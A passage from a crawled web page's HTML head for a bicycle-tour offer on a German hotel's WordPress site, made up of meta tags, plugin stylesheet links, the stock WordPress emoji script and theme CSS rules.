

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotel-zur-linde-hanau.de/offer/bicycle-tour/
body_size: 20614
content:
<!DOCTYPE html>
<html lang="de">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.hotel-zur-linde-hanau.de/xmlrpc.php">
    <title>Bicycle Tour &#8211; Hotel zur Linde Hanau-Steinheim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hotel zur Linde Hanau-Steinheim &raquo; Feed" href="https://www.hotel-zur-linde-hanau.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel zur Linde Hanau-Steinheim &raquo; Kommentar-Feed" href="https://www.hotel-zur-linde-hanau.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hotel-zur-linde-hanau.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hotel-zur-linde-hanau.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.hotel-zur-linde-hanau.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='calluna-core-plugins-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/calluna-core/css/plugins.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='calluna-core-shortcodes-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/calluna-core/css/shortcodes.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-weather-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/simple-weather/css/simple-weather.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='visual-form-builder-css-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/visual-form-builder-pro/css/visual-form-builder.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='vfb-jqueryui-css-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/visual-form-builder-pro/css/smoothness/jquery-ui-1.9.2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='farbtastic-css' href='https://www.hotel-zur-linde-hanau.de/wp-admin/css/farbtastic.min.css?ver=1.3u1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='calluna-fonts-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/uploads/fonts/fd59e458c726b4ba16c12e4794e39e1f/font.css?v=1665317773' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='calluna-main-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/css/theme.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='calluna-main-inline-css' type='text/css'>
/* WP Customizer start */
.navigation { padding-top: 15px; }
.navigation { padding-bottom: 15px; }
.top-full-nav, .top-nav .container-fluid .row, .navbar-shrink { background-color: #ffffff; }
@media only screen and (max-width : 992px) { .left-nav, .top-nav { background-color: #ffffff; } }
@media only screen and (min-width : 768px)
		       and (max-device-width: 1024px) { .left-nav, .top-nav { background-color: #ffffff; } }
.navbar-shrink { background-color: rgba(255,255,255,0.2); }
.nav-menu ul li a, .header-language .menu .has-dropdown i, .header-language .menu .has-dropdown a.language-toggle { color: #009641; }
.nav-menu ul li a:hover, .nav-menu ul li a:focus, .nav-menu ul li a:active, .header-language .menu .has-dropdown:hover i, .header-language .menu .has-dropdown:hover a.language-toggle { color: #212121; }
.nav-menu ul li a:hover:after, .header-language .menu .has-dropdown:hover a.language-toggle:after { background-color: #212121; }
.nav-menu ul li.current-menu-item > a { color: #009641; }
.nav-menu ul li.current-menu-item > a:after { background-color: #009641; }
.nav-menu ul ul li a, .nav-menu li.mega-menu .second-lvl, .header-language .menu > li > ul li a { background-color: #212121; }
.nav-menu ul ul li a, .header-language .menu > li > ul li a { border-bottom-color: #494949; }
.nav-menu li.mega-menu .second-lvl ul li a, .nav-menu ul ul li a, .header-language .menu > li > ul li a { color: #009641; }
.nav-menu ul ul li a:hover, .nav-menu li.mega-menu .second-lvl ul li a:hover, .nav-menu ul ul li a:focus, .nav-menu li.mega-menu .second-lvl ul li a:focus, .header-language .menu > li > ul li a:hover { color: #009641; }
.nav-menu li.mega-menu .second-lvl ul li a:before { background-color: #009641; }
.nav-menu li.mega-menu .second-lvl ul li.menu-title > a, .nav-menu li.mega-menu .second-lvl ul li.current-menu-item > a, .nav-menu ul ul li.current-menu-item > a { color: #009641; }
.show-menu i, .mobile-nav .close-mobile-nav:hover, .mobile-nav .close-mobile-nav:focus { background-color: #009641; }
.mobile-nav .close-mobile-nav { color: #009641; }
.mobile-nav .close-mobile-nav, .mobile-nav .close-mobile-nav:hover, .mobile-nav .close-mobile-nav:focus { border-color: #009641; }
.mobile-nav { background-color: #212121; }
.mobile-nav .mobile-menu ul li a { color: #009641; }
.mobile-nav .mobile-menu ul li a:hover, .mobile-nav .mobile-menu ul li a:focus { color: #009641; }
.mobile-menu ul li.current_page_item > a, .mobile-menu ul li.current-menu-item > a { color: #009641; }
.line-left-primary, .line-right-primary, .line-center-primary, .calluna-pricing .calluna-pricing-cost, .calluna-pricing .calluna-pricing-per { border-color: #009641; }
.vc_tta-panel-heading .vc_tta-controls-icon:after, .vc_tta-panel-heading .vc_tta-controls-icon:before { border-color: #009641 !important; }
a:hover, a:focus, .primary, .headline, .page-header, .sidebar .widget:not(.widget--hotelier) ul li a:hover, .sidebar .widget:not(.widget--hotelier) ul li a:focus, .prev-post a:hover, .prev-post a:focus, .next-post a:hover, .next-post a:focus, .more-link:focus, .more-link:hover, blockquote p, ul.post-sharing label, .image-row span, .simple-weather em, .comment-form, .time, .calluna-toggle .calluna-toggle-trigger, .calluna-testimonial-author span, .calluna-callout-caption h1, .calluna-callout-caption h4, .calluna-callout-caption h5, .calluna-shortcodes h1.calluna-heading, .calluna-shortcodes h4.calluna-heading, .calluna-shortcodes h5.calluna-heading, .event2-carousel .event-title-wrapper .event-title h3, .event2-carousel .event-title-wrapper .event-title h3 a, .woocommerce .woocommerce-info:before, .room_name a, .price-text, .hotelier-pagination ul .page-numbers, .room__deposit, .rate__deposit, .room-loop__list li.room .room__price .amount, table.hotelier-table .reservation-table__room-link, table.hotelier-table .view-price-breakdown, table.hotelier-table .price-breakdown-wrapper table .price-breakdown__day--heading, table.hotelier-table .price-breakdown-wrapper table .price-breakdown__cost--heading, .single-room .room__gallery-link, .single-room .room-meta-wrapper, .single-room .room-available-rates a, form.form--listing .room__more-link, form.form--listing .room__gallery-link, .widget-rooms-filter a, .widget-booking .widget-booking__rooms-list a, .widget-booking .amount, .widget-rooms .widget-rooms__name, .widget-rooms .widget-rooms__price .amount { color: #009641; }
.vc_tta-panel .vc_tta-panel-heading h4 a, .vc_general .vc_tta-tab > a { color: #009641 !important; }
.underline-primary:after, .sidebar .widget:not(.widget--hotelier) .title:after, .sidebar .widget:not(.widget--hotelier) .h3:after, .woocommerce-checkout #payment div.payment_box:before { border-bottom-color: #009641; }
.calluna-tooltip:after { border-top-color: #009641; }
.primary-background, .calluna-tooltip, #loader, #preloader, .calluna-pricing .calluna-pricing-header h4, .classic.primary .room_grid_price, .fc-highlight, .woocommerce-checkout #payment div.payment_box, .single-room .room-available-rates a:hover, .single-room.no-sidebar .room-meta-wrapper:after { background-color: #009641; }
.line-left-secondary, .line-right-secondary, .line-center-secondary, .calluna-toggle .calluna-toggle-trigger.active, .calluna-pricing.featured .calluna-pricing-cost, .calluna-pricing.featured .calluna-pricing-per, .calluna-testimonial-author-image img, .room-loop__list li.room .button--view-room-details, form.form--listing ul.listing__list li.listing__room.room--selected, form.form--listing .room__only-x-left, .widget-booking .widget-booking__date-block { border-color: #2d2d2d; }
#loader.loader-style .spinner-container , #page-loading div, blockquote { border-right-color: #2d2d2d; }
#loader.loader-style .spinner-container , .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2d2d2d; }
#loader.loader-style .spinner-container , .room-loop__list li.room .room__price .amount, .single-room .room-meta-wrapper h3, .single-room .room__details .room__price-wrapper .amount, .single-room .room__rates .rate__price-wrapper .amount, form.form--listing .room__price .amount, form.form--listing .rate__price .amount, ul.reservation-details__list .reservation-details__item--special-requests strong, .widget-booking .amount, .widget-rooms .widget-rooms__price .amount { border-bottom-color: #2d2d2d; }
.vc_tta.vc_general .vc_active .vc_tta-panel-heading, .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after, .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before, .vc_general .vc_tta-tab.vc_active a { border-color: #2d2d2d !important; }
.secondary-background, .sticky-post i, .entry-header .icon-pin, .calluna-pricing.featured .calluna-pricing-header h4, .classic.secondary .room_grid_price, .event2-carousel .event-image-button, .hotelier-notice--info, .hotelier-pagination ul .page-numbers.current, .hotelier-pagination ul .page-numbers:hover, .room-loop__list li.room .button--view-room-details:hover, .widget-rooms-filter .widget-rooms-filter__group-label { background-color: #2d2d2d; }
.secondary, .offer_price, .offer_price span, .offer_price span:not(.amount), .event_date_wrapper, .event2-carousel .event-date-wrapper, .event_date_zone, .post_date_wrapper, .author-meta .name, .comment-body .author-name, .comment-body .reply i, .calluna-toggle .calluna-toggle-trigger.active, .calluna-pricing .calluna-pricing-cost, .calluna-pricing .calluna-pricing-per, .calluna-testimonial-author, .icon-clock, .simple-weather i, .pre, .modal-price, .single-room .booking-price_wrapper .amount, .room-loop__list li.room .button--view-room-details, table.hotelier-table .reservation-table__room-link:hover, table.hotelier-table .view-price-breakdown:hover, .single-room .room-meta-wrapper a:hover, .single-room .room__rates .rate__conditions ul, .hotelier-listing .selected-nights:before, form.form--listing .room__only-x-left, form.form--listing .room__more-link:hover, form.form--listing .room__gallery-link:hover, form.form--listing .room__conditions ul, form.form--listing .rate__conditions ul, form.form--listing .room__max-guests .max:after, ul.reservation-details__list strong, .widget-rooms-filter li:hover a, .widget-rooms-filter li:hover a:before, .widget-rooms-filter li.widget-rooms-filter__group-item--chosen a:before, .widget-rooms-filter li.widget-rooms-filter__group-item--chosen a:hover:before, .widget-booking .widget-booking__day, .widget-booking .widget-booking__rooms-list a:hover, .widget-rooms .widget-rooms__name:hover, #hotelier-datepicker .datepicker-input-select-wrapper:before { color: #2d2d2d; }
.vc_tta-panel.vc_active .vc_tta-panel-heading h4 a, .vc_general .vc_tta-tab.vc_active a { color: #2d2d2d !important; }
.accent-background, blockquote, .calluna-callout, .calluna-testimonial, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-checkout #payment { background-color: #f1f2f2; }
.reservation_sidebar, .sidebar_wrapper { background-color: #f1f2f2; }
h2, .text-column h2, .sidebar h2, .sidebar h2 a, .calluna-callout-caption h2, .calluna-shortcodes h2.calluna-heading, .selected-room .title, .includes_items_wrapper h2 { color: #2d2d2d; }
.sidebar .widget:not(.widget--hotelier) .title:after { border-bottom-color: #2d2d2d; }
h3, h3 + hr, .text-column h3, .sidebar h3, .sidebar h3 a, .title-row h3, .entry-header h3, .entry-header h3 a, .wpcf7 h3, .event_title h3, .event_title h3 a, .offer_title h3, .offer_title h3 a, .calluna-callout-caption h3, .calluna-shortcodes h3.calluna-heading, .comments-title, .comment-reply-title { color: #2d2d2d; }
.sidebar .widget:not(.widget--hotelier) .h3:after { border-bottom-color: #2d2d2d; }
html, body, .wpb_wrapper p, label, .sidebar .form-control, .error-404 .form-control, .sidebar .widget:not(.widget--hotelier) ul li a:before, .sidebar .comment-author-link:before, .sidebar .comment-author-link .url, .sidebar .textwidget, .prev-post a i, .next-post a i, .meta .categories, .meta i, .meta a, .entry-content, .entry-summary, .more-link:before, .author-meta .info, .comment-body .comment-time, .comment-body .comment-text, .booking-button .header, .text-column p, .item-text, .includes_items_wrapper .item-text:before, .wpcf7 .form-control, .comment-form textarea, .selected-room h5, .left-icon .content, .newsletter_container .textbox, .calluna-shortcodes .calluna-recent-posts-entry-posted-on, .label-group, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { color: #444444; }
a, .more-link, .sidebar .widget:not(.widget--hotelier) ul li a, .tagcloud a, .tagcloud a:hover, .tagcloud a:focus, .comment-body .reply a, .comment-respond .logged-in-as a, .prev-post a, .next-post a, .link .content a, .widget-booking .widget-booking__change-cart-link { color: #009641; }
.btn-primary, .btn-primary.style-2, .wpcf7 .btn-primary, .room_grid_price, .room2-carousel .room-price.style-1, .room2-carousel .room-price.style-2, .vc_gitem_row .style-1 .vc_btn3, .vc_gitem_row .style-2 .vc_btn3, .calluna-button.btn-primary, .woocommerce input.button.alt, .datepicker__close-button { border-color: #009641; }
.vc_grid-item .vc_gitem_row .wpb_content_element a.style-1, .vc_grid-item .vc_gitem_row .wpb_content_element a.style-2 { border-bottom-color: #009641; }
.btn-primary, .wpcf7 .btn-primary, .room_grid_price, .room2-carousel .room-price, .vc_gitem_row .style-1 .vc_btn3, .calluna-button.btn-primary, .woocommerce input.button.alt, .datepicker__close-button { color: #009641; }
.btn-primary.style-2, .room_grid_price.style-2, .room2-carousel .room-price.style-2, .vc_gitem_row .style-2 .vc_btn3 { background-color: #009641; }
.btn-primary.style-2, .room_grid_price.style-2, .room2-carousel .room-price.style-2, .vc_gitem_row .style-2 .vc_btn3 { color: #ffffff; }
.btn-primary:hover, .btn-primary.active, .btn-primary.focus, .btn-primary:active, .btn-primary:focus, .vc_gitem_row .style-1 .vc_btn3:hover, .vc_gitem_row .style-1 .vc_btn3:focus, .vc_gitem_row .style-1 .vc_btn3:active, .vc_gitem_row .style-2 .vc_btn3:hover, .vc_gitem_row .style-2 .vc_btn3:focus, .vc_gitem_row .style-2 .vc_btn3:active, .room_grid_item_hover .room_grid_price_hover, .room2-carousel .room-content-wrapper:hover .room-price, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .datepicker__close-button:hover { background-color: #212121; }
.btn-primary:hover, .btn-primary.active, .btn-primary.focus, .btn-primary:active, .btn-primary:focus, .room_grid_item_hover .room_grid_price_hover, .room2-carousel .room-content-wrapper:hover .room-price.style-1, .room2-carousel .room-content-wrapper:hover .room-price.style-2, .vc_gitem_row .style-1 .vc_btn3:hover, .vc_gitem_row .style-1 .vc_btn3:focus, .vc_gitem_row .style-1 .vc_btn3:active, .vc_gitem_row .style-2 .vc_btn3:hover, .vc_gitem_row .style-2 .vc_btn3:focus, .vc_gitem_row .style-2 .vc_btn3:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:active, .woocommerce input.button.alt:focus, .datepicker__close-button:hover { border-color: #212121; }
.vc_grid-item .vc_gitem_row .wpb_content_element a.style-1:hover, .vc_grid-item .vc_gitem_row .wpb_content_element a.style-2:hover { border-bottom-color: #212121; }
